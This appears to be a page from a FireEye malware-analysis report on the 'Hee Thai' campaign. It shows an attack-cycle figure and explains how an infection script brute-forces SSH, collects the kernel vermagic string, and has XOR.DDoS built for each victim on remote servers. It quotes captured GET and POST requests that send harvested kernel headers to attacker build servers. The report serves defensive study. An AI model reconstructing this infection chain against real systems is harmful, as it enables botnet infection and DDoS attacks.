Hee Thai Campaign
Attack Cycle
Attacker
103.41.124.0/24
(2) Execute
SSH remote
command
(1) Brute-force root
user's password
(3) Extract kernel
headers and version
strings
Build Servers
Malware
Targets
(4.1) Send kernel
info to build
servers
(4.2) Build
malware
(5) Infect with
XOR.DDoS
Backup Servers
(4.3) If build fails, use pre-
built version (w/o rootkit)
(6) Malware receives
commands from C&C
servers
(7) Infected targets
launch DDoS
attacks
DDoS Victims
C&C Servers
🔥FireEye
Figure 2: Hee Thai Campaign Attack Cycle
The script starts by setting up an environment PATH and decoding a series of hard-coded values (including the IP addresses used later), which have been encoded with a simple shift cipher. It also removes the immutable bit and gives execute permissions to the system’s wget and cut binaries, in case an admin locked them down.
The script extracts the system’s kernel vermagic string, which indicates the version number of the kernel. Rootkits on Linux are difficult to distribute because loadable kernel modules (LKM) must be compiled for the kernel they want to run on. Unlike Windows, which has a stable kernel API allowing for the creation of code that is portable between kernel versions, the Linux kernel lacks such an API. Since the kernel’s internals change from version to version, a LKM must be binary compatible with the kernel. A safety mechanism in the form of a kernel version ID string, called the vermagic string, helps to prevent an incompatible LKM from loading.
There is no standard shell command to display the running kernel’s vermagic string. The script cleverly extracts a listing of all active LKMs on the system with lsmod and then uses modinfo on a module to extract the LKM’s vermagic string, which is guaranteed to match the string of the kernel. Then, the extracted vermagic string is hashed with MD5.
Next, the script selects a build server with the same architecture as the targeted host from a hardcoded list, then sends the hashed vermagic string to the server. This is accomplished with wget by sending the hashed vermagic string as a GET parameter to a server-side function on the selected build server. The server will check whether it has seen the hash before and reply appropriately.
GET /check.action?iid=8C204556960B73B25667CA80F33A72F9&kernel=3.14
If the hash is known to the server, the build system uses server-side copies of the necessary kernel headers to compile and deliver the malware in the form of an ELF binary.
If the hash is unknown to the server, meaning it has never seen this kernel before, it will attempt to harvest the target’s kernel headers, if they are installed. If kernel headers are installed, which aren’t necessarily on all systems, it gathers the header files and compresses them into a tgz file. The script downloads a small ELF binary tool with wget, called ‘mini,’ and uses it to upload the compressed kernel headers with a POST request to the build server.
POST /submit.action
username%3Dadmin%26password%3Dadmin%26ip%3D103.25.0.0%3A8003%7C103.240.0.0%3A8003%7C66.102.0.0%3A8003%26ver%3D3.14
2-amd64%5C%5C+SMP%5C%5C+mod_unload%5C%5C+modversions%5C%5C%26kernel%3D3.14%26file%3D%40%2Ftmp%2Fdev.tgz
3/6